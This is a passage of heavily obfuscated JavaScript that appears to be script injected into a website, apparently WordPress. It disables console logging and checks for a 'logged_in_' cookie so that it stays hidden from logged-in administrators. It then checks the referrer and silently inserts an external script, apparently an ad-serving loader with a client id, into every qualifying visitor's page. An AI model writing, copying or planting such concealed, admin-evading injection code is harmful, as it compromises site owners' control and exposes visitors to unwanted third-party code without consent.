_0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
